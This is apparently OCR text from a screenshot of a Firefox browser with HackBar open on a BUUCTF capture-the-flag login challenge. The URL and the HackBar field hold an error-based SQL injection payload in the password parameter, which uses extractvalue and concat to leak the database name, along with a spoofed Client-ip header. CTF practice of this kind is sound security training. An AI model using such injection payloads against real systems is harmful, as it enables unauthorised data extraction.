 让我访问
23c5a02e-41ac-46ee-90bd-4879f5a8df25.node5.buuoj.cn:81/?username=1&password=2' and extractvalue('div',concat('~',database())) --
火狐官方站点 新手上路 常用网址 电子木鱼 index http://43.132.224.5:... 京东商城 http://101.201.70.20...
我还可以教你，敦 dua 郎哦。
让我访问
用户名
密码
提交查询
控制台 调试器 网络 样式编辑器 查看器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://23c5a02e-41ac-46ee-90bd-4879f5a8df25.node5.buuoj.cn:81/?username=1&password=2' and
extractvalue('div',concat('~',database())) --+
Post data Referer User Agent Cookies Add Header Clear All
H Client-ip: 192.168.1.1